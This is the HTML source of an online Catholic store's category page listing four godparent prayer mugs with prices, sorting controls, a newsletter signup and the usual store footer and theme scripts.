        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/a-godfathers-prayer-st-joseph-mug/" 
           class="card-figure__link"
           aria-label="A Godfather&#x27;s Prayer St. Joseph Mug, Rs788.68

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/1398/84113/MUG-GF610__75888.1599052623.jpg?c=2" alt="A Godfather&#x27;s Prayer St. Joseph Mug" title="A Godfather&#x27;s Prayer St. Joseph Mug">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="1398">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;1398" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-1398">
                            <input type="checkbox" class="compare-input" name="products[]" value="1398" id="compare-1398" data-compare-id="1398"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="A Godfather&#x27;s Prayer St. Joseph Mug, Rs788.68

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/a-godfathers-prayer-st-joseph-mug/"
                    
                >
                    A Godfather&#x27;s Prayer St. Joseph Mug
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Rs788.68</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godfather</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/madonna-of-the-streets-a-godmothers-prayer-mug/" 
           class="card-figure__link"
           aria-label="Madonna of the Streets A Godmother&#x27;s Prayer Mug, Rs788.68

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/1400/84116/MUG-GM64__82520.1599052738.jpg?c=2" alt="Madonna of the Streets A Godmother&#x27;s Prayer Mug" title="Madonna of the Streets A Godmother&#x27;s Prayer Mug">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="1400">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;1400" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-1400">
                            <input type="checkbox" class="compare-input" name="products[]" value="1400" id="compare-1400" data-compare-id="1400"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Madonna of the Streets A Godmother&#x27;s Prayer Mug, Rs788.68

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/madonna-of-the-streets-a-godmothers-prayer-mug/"
                    
                >
                    Madonna of the Streets A Godmother&#x27;s Prayer Mug
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Rs788.68</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godmother</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/a-godmothers-prayer-linnocence-mug/" 
           class="card-figure__link"
           aria-label="A Godmother&#x27;s Prayer L&#x27;Innocence Mug, Rs788.68

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/1401/84118/MUG-GM900__44042.1599052813.jpg?c=2" alt="A Godmother&#x27;s Prayer L&#x27;Innocence Mug" title="A Godmother&#x27;s Prayer L&#x27;Innocence Mug">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="1401">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;1401" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-1401">
                            <input type="checkbox" class="compare-input" name="products[]" value="1401" id="compare-1401" data-compare-id="1401"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="A Godmother&#x27;s Prayer L&#x27;Innocence Mug, Rs788.68

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/a-godmothers-prayer-linnocence-mug/"
                    
                >
                    A Godmother&#x27;s Prayer L&#x27;Innocence Mug
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Rs788.68</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godmother</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/st-anthony-with-jesus-a-godfathers-prayer-mug/" 
           class="card-figure__link"
           aria-label="St. Anthony with Jesus A Godfather&#x27;s Prayer Mug, Rs788.68

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/1399/84115/MUG-GF1409__23672.1599052702.jpg?c=2" alt="St. Anthony with Jesus A Godfather&#x27;s Prayer Mug" title="St. Anthony with Jesus A Godfather&#x27;s Prayer Mug">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="1399">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;1399" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-1399">
                            <input type="checkbox" class="compare-input" name="products[]" value="1399" id="compare-1399" data-compare-id="1399"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="St. Anthony with Jesus A Godfather&#x27;s Prayer Mug, Rs788.68

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/st-anthony-with-jesus-a-godfathers-prayer-mug/"
                    
                >
                    St. Anthony with Jesus A Godfather&#x27;s Prayer Mug
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Rs788.68</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godfather</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":1385,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
